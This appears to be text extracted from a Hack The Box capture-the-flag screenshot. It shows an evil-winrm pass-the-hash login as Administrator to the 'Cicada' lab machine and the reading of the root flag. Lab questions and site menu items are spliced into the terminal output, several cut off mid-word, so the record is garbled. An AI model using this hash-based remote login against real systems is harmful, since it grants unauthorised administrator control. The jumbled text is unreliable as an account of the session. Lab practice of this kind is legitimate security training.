 ┌──(kali㉿kali)-[~/impacket/examples]
└─$ evil-winrm -u Administrator -H 2b87e7c93a3e8a0ea4a581937016f341 -i cicada.htb
What is the emily.oscars user's password?
Evil-WinRM shell v3.7
Machines
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for m
odule Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Submit the flag located in the emily.oscars user's home direc
Directory: C:\Users\Administrator\Desktop
User flag owned
Rankings
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---          7/2/2025   2:12 PM             34 root.txt
Pro Labs
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
What dangerous privilege does the emily.oscar user have ass
51b805c4f9f23428280573e4ebe78c65
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
Academy